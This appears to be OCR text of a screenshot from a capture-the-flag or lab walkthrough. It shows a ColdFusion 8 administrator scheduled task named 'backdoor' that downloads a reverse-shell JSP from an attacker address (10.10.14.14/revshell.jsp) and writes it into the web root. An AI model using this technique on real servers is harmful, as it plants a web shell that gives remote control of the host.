 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor
Duration Start Date 12 Αυγ 2022 End Date (optional)
Frequency One-Time at 10:10 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.14/revshell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\revs
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel